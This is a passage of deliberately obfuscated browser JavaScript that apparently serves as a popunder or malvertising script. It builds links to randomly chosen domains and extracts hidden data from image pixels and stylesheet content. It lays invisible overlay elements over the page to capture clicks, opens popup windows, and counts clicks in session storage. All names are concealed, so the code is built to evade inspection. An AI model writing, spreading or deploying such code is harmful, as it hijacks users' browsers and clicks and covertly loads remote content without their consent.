$.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case 